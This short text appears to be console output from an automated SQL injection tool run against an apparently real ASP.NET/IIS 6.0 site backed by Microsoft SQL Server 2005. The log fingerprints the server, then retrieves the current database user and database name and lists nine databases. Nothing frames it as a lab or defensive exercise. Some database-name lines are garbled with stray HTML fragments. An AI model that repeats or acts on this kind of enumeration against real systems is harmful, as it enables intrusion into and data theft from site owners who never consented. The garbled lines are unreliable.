 ---
[09:47:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:47:24] [INFO] fetching current user
current user:    'gf-data_user'
[09:47:24] [INFO] fetching current database
current database:    'junzhuanminfoosun2012'
[09:47:24] [INFO] fetching database names
available databases [9]:
[*] 951sw6.5
[*] dsti
[*] jungongsw6.8201</a><a title=":vpe:wenxianjiansuo
[*] junzhuanminfoos</a><a title=":vpe:jungongsw6.82010
[*] junzhuanminfoosun2012
[*] master
[*] model
[*] msdb
[*] tempdb